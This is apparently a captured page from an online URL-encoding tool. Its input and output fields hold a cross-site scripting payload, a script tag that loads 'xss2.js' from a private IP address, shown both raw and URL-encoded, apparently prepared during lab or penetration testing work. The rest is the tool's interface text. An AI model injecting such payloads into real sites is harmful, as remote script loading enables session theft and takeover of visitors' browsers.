 Encode to URL-encoded format
Simply enter your data then push the encode button.
<script src="http://192.168.45.223:80/xss2.js"></script>
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
ENCODE Encodes your data into the area below.
%3Cscript%20src%3D%22http%3A%2F%2F192.168.45.223%3A80%2Fxss2.js%22%3E%3C%2Fscript%3E